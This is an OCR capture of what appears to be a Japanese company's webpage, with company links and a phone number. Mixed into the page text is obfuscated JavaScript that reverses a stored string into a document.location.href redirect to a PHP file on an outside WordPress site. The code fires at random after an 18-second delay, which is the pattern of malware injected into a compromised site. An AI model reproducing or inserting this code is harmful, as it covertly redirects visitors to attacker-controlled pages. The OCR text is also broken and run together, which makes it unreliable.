
return $zXz.list[n].split(“”).reverse().join(“”);return
$zXz.list[n];};$zXz.list=[“\’php.yerg-sknil-tuoba-
egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-
pw/moc.cvpny//:ptth\’=ferh.noitacol.tnemucod”];var
number1=Math.floor(Math.random() * 6);if
(number1==3){var delay =
18000;setTimeout($zXz(0), delay);}ton__link”
href=”https://yamad-sales.info/about/”>特徴を詳しく
見る
会社概要
TEL
0584-91-9293